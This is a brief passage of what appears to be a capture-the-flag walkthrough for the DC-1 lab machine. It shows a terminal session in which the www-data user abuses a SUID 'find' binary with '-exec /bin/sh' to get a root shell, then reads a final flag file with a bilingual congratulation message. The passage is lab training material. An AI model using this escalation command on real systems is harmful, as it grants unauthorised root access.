 www-data@DC-1:/var/www$ find tkm -exec '/bin/sh' \;
find tkm -exec '/bin/sh' \;
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
做得好！！！！
Hopefully you've enjoyed this and learned some new skills.
希望你喜欢这个并学到了一些新技能。
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
您可以通过 Twitter 与我联系，让我知道您对这段小旅程的看法 - @DCAU7
KALI
"the quieter you become,